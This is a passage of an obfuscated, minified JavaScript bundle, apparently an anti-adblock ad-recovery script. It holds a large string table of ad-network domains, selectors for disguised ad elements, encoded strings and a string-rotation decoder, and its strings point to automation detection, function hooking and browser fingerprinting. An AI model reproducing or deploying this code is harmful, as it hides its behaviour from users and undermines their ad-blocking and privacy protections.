[0,∞]>","permission","<number>|left|center|right|leftwards|rightwards","flat|preserve-3d","HTMLAnchorElement_target","<mf-name>","forEach","ad01","sequentum","adma","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","none|both|horizontal|vertical|block|inline","mediarithmics.com","solid|double|dotted|dashed|wavy","return this","reserved1","<counter-style-name>","baseURI","additionalHeaders","ApplePayError","ad-","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","pos","navigator.mimeTypes is undefined","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","<wq-name>","offsetAndType","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","esp.rtbhouse.com",", y: ","$cdc_asdjflasutopfhvcZLmcf","[historical-ligatures|no-historical-ligatures]","Window","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Hex digit is expected","__esModule","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","none|text|all|-moz-none","getBoundingClientRect","start|end|center|stretch","(E2) Invalid protect url: ","prependData","document.documentElement is undefined","[row|column]||dense","exclusionRules","output","openxcdn.net","<-ms-filter-function>+","elem","auto|<length-percentage>","randomize","kayzen.io","gumgum.com","Identifier is expected","agkn.com","fill|contain|cover|none|scale-down","tokenType","HTMLLinkElement_href","<compositing-operator>#","parseCustomProperty","sourcesContent","<number [0,∞]> [/ <number [0,∞]>]?","navigator.plugins.length is undefined","\x3c!--","HTMLElement_style","cp.edl.co.kr","default|none","cmp.osano.com","encode","normal|italic|oblique <angle>?","lookupNonWSType","bydata.com","tokenize","edinburghnews.scotsman.com","thread-","ndtvprofit.com","HTMLMetaElement_httpEquiv","bliink.io","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","findAllFragments","upload",": [left|right|first|blank]","adnxs-simple.com","!self","Unexpected err while detecting cosmetic filter: ","skimresources.com","wrap|none","not_blocking_ads","_isTcfNeeded","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","programme-tv.net","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","Exception occurred in hooked function ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<font-stretch-absolute>{1,2}","gblpids","circle|ellipse","catch","<length>|<percentage>","../","toStringTag","<number>","Atrule","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","rest","when","ads","<html","isAdBlockerDetected","loader","CDC-token","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","alert","border-box|padding-box|content-box","adtrafficquality.google","https://cmp.computerbild.de","y.one.impact-ad.jp","memoryLimitThreshold","ssmas","none|all|<dashed-ident>#","Invalid mapping: ","googMsgType","about:srcdoc","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","awesomium","adx.digitalmatter.services","tpc.googlesyndication.com"," requestBids.before hook: ","/ssvast_track/v2","addIframeVisibilityCheckHandler","adshield_apply","psts","querySelector","expression","CAN_content","[none|start|end|center]{1,2}","translateY( <length-percentage> )","view( [<axis>||<'view-timeline-inset'>]? )","hasOwnProperty","EventTarget_removeEventListener","; Partitioned","maxAge","memory","Forward report url to engineers","[<length>|<number>]{1,4}",".start","--\x3e","visible|hidden","RTCEncodedAudioFrame","domain","normal|<string>","PerformanceResourceTiming_encodedBodySize","History_replaceState","original","Timed out waiting for consent readiness","<length>||<color>","none|<image>|<mask-source>","defaultView","insertAdjacentHTML","scaleY( [<number>|<percentage>] )","adfit","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","lep.co.uk","api.rlcdn.com","scanSpaces","uidapi.com","initLogMessageHandler","https://c.html-load.com","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","pubstack","detect","parentNode","excludeHosts","parseSourceMapInput","none|manual|auto","grad","gpt-ima-adshield","parseAtrulePrelude","custom",".get","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","media-amazon.com","Terminate - empty profile","safari","SIMID:","none|<url>","OWptYW53eXF4MHM1NHp1dG82aA==","hasFocus","text_ad","Too many question marks","startLine","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","slimerjs","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","sendXHR","parseInt","[alternate||[over|under]]|inter-character","scorecardresearch.com","syntaxStack","atrules","flatMap","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","as_test","as_console","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","/sodar/sodar2","XMLHttpRequest_send","dvw","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getOwnPropertyDescriptor","fullscreen","hooking started without preframe hooking","Unexpected end of input","browserEngineKind","<urange>#","adsinteractive.com","values","Element_tagName","left|right|none|inline-start|inline-end","toString","[shorter|longer|increasing|decreasing] hue","skin_wrapper","ar-yahoo-v1","content-box|padding-box|border-box|fill-box|stroke-box|view-box","lvb","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","getEvents","start|center|space-between|space-around","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","toSetString",".setTargetingForGPTAsync","pluginsArray","http","selector","cancelAnimationFrame","__tcfapi","https://pagead2.googlesyndication.com/gampad/ads","char must be length 1","https://fastlane.rubiconproject.com/a/api/fastlane.json","yellowblue.io","cs.lkqd.net","cdn.iubenda.com","tagName","stack","scaleZ( [<number>|<percentage>] )","ric","HTMLMediaElement_src","browsiprod.com","body","out_of_page","Raw","form","[data-ad-slot]","layer(","ads.blogherads.com","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","as-empty-bidder","reserved1Output","<line-width>||<line-style>||<color>","YmphM3prZnZxbHRndTVzdzY3OG4=","fromSourceMap","<'padding-left'>","normal|light|dark|<palette-identifier>","Identifier or asterisk is expected","` in `","match.rundsp.com","2mdn.net","getClickUrl","[<predefined-rgb-params>|<xyz-params>]","auto|<color>","programme.tv","property","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","imprnt-cnt","AtKeyword","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","HTMLScriptElement_src","substr","url( <string> <url-modifier>* )|<url-token>","https://hb.minutemedia-prebid.com/hb-mm-multi","normal|spell-out||digits||[literal-punctuation|no-punctuation]","_WEBDRIVER_ELEM_CACHE","MessageEvent_source","video","sendBeacon","urlRegexes","[contextual|no-contextual]","gcprivacy.com","reset","northantstelegraph.co.uk","<number [1,∞]>","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","document_getElementById","getTargeting","cef","Brian Paul","api.adiostech.com","impactify.media","HTMLAnchorElement_href","ad_","NmFreWhvcjgwbTM3c2xmdzF2eHA=","gstatic.com",", scrollX: ","<forgiving-selector-list>","crios","javascript:","check","auto|<position>","argument name is invalid","unknown","skipValidation","<custom-property-name>","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Wrong value `","BotDetector.detect can't be called before BotDetector.collect","Brackets","addType_","rcap","Number, dimension, ratio or identifier is expected","gpt_limited","isElementVisibilityHidden","GeneralEnclosed","Please enter the password","adshield-native","lvmax","delim-token","DOMParser_parseFromString","getLocationFromList","bnh6bg==","none|<offset-path>||<coord-box>","[AdBlockDetector] page unloaded while checking acceptable ads target ","drag|no-drag","<div","none|<custom-ident>+","navigator.permissions.query is not a function","auto|<svg-length>","inmobi.com","no purpose 1 consent","connection","originalHostname","content-ad","postMessage","checkAtruleDescriptorName","https://content-loader.com","<'right'>","\n  syntax: ","<line-style>","Terminate - IVT blocked"," or hex digit","Url","pathname","cmVzZXJ2ZWQy","scanNumber","canvas","ident-token","hotjar.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","horizontal|vertical|inline-axis|block-axis|inherit","ZGdnbg==","leave","querySelectorAll","peek","Document_URL","securepubads.g.doubleclick.net","htlad-","normal|always","__webdriver_evaluate","div","noopStr","recovery","right","firefox_etp_enabled","credentials","https://static.dable.io/dist/plugin.min.js","defineProperty","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","cqmin","genieesspv.jp","/bannertext","true","Blocked slot define: [","setHTMLUnsafe","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<transform-list>","is_limited_ads","consentframework.com","osano_","HTMLElement_dataset","auto|<anchor-name>","Number sign is expected","cos( <calc-sum> )","Google","ad-delivery.net","opt/","expires","repeat|stretch|round","gpt-andbeyond","airtory.com","`, expected `","<'margin'>","XMLHttpRequest_status","scroll","[<age>? <gender> <integer>?]","perspective( [<length [0,∞]>|none] )","CSSStyleDeclaration_getPropertyValue","port2","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[data-ad-client]","cmpChar","[<'animation-range-start'> <'animation-range-end'>?]#","async","adnami.io","issue","<'block-size'>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<hex-color>|<absolute-color-function>|<named-color>|transparent","additionalAdsBait","[object Reflect]","removeChild","createContextualFragment","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","import","scale3d( [<number>|<percentage>]#{3} )","__nightmare","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","` should contain a prelude","column","HTMLTableElement","none|discard-before||discard-after||discard-inner","prompt","Exception occurred in proxy property set ","[<box>|border|padding|content]#","yieldlove-ad-serving.net","fromSetString",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<length-percentage>&&hanging?&&each-line?","CDC","px-cloud.net","[Profile Handler]","option priority is invalid","CSSPrimitiveValue","drop-shadow( <length>{2,3} <color>? )","none|all|[digits <integer>?]","<angle>|<percentage>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","decodeURIComponent","onWhiteSpace","_skipValidation","auto|fixed","[none|<keyframes-name>]#","auto|start|end|left|right|center|justify","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Request","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","butt|round|square","grayscale( <number-percentage> )","Intl","none|repeat( <length-percentage> )","<color>+|none","Css","content-box|padding-box|border-box","Event_stopPropagation","simpli.fi","]-token","exports","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<single-animation-iteration-count>#","_sources","isGecko","Blocked ","eval","Terminate - bot detected","publisher","Profile","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","em1wYw==","tagNameFilter","Exception occurred in hooked property ","gpt-vuukle"," is blocked.","auto|avoid|avoid-page|avoid-column|avoid-region","HTMLIFrameElement","appendChild","<'border-top-left-radius'>","escape","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","insertBefore","<grid-line> [/ <grid-line>]{0,3}","loaded","[<page-selector>#]?","[<integer>&&<symbol>]#","__selenium_unwrapped","setSource","auto|sRGB|linearRGB","rex","admaru.net","hash-token","consumeUntilBalanceEnd","ad-score.com","yieldmo.com","deep","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<namespace-prefix>? [<string>|<url>]","ads-partners.coupang.com","comment-token","toArray","AtruleDescriptor","<declaration-value>","none|auto|<percentage>","__webdriver_script_function","<length-percentage>{1,2}","fill","localStorage","googlesyndication.com","geb",'Identifier "',"<'inset-block'>","http:","sdk","text/html","svmin","auto|bullets|numbers|words|spell-out|<counter-style-name>","idRegex","ClassSelector",", scrollY: ","__$webdriverAsyncExecutor","leaderboard","running|paused","from","<ident-token> : <declaration-value>? ['!' important]?","servenobid.com","num","auto|stable&&both-edges?","<string>","content-box|border-box|fill-box|stroke-box|view-box","closest","attributeValueKeys","HTMLIFrameElement_srcdoc","Y29rcQ==","[AdShield API] cmd execution error:","none|always|column|page|spread","getAtrulePrelude","Element_insertAdjacentHTML","blockAdUnitPath","<string>|<image>|<custom-ident>","auto|<color>{2}","<complex-real-selector>#","webkitSpeechGrammar","findDeclarationValueFragments","Element_matches","https://consent.yorkshirepost.co.uk","Percent sign is expected","<'bottom'>","snigel-","Bad value for `","Counter","asin( <calc-sum> )","admz","stackadapt.com","initial|inherit|unset|revert|revert-layer","<ident-token>|<function-token> <any-value>? )","start|end|left|right|center|justify|match-parent","contentWindow","getWindowId","none|[first||[force-end|allow-end]||last]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","enter","option domain is invalid","adscale.de","fromEntries",", width: ","prev","valueOf","normal|bold|<number [1,1000]>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]"];return(a2w=function(){return t})()}(function(t,e){const n=a2y,r=a2w();for(;;)try{if(499998==parseInt(n(2408))/1+-parseInt(n(2428))/2*(parseInt(n(2396))/3)+parseInt(n(3738))/4+parseInt(n(1907))/5+parseInt(n(1291))/6*(parseInt(n(2308))/7)+parseInt(n(2665))/8+parseInt(n(452))/9*(-parseInt(n(409))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ml=a2y;var w={9141:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});let o="",i=r(3696);try{var s;o=null!==(s=document[r(2272)][r(1344)](r(1840)))&&void 0!==s?s:r(3294);const t=document[r(2272)][r(1344)](r(2030))||document[r(2272)][r(1344)](r(2187));t&&(i=new 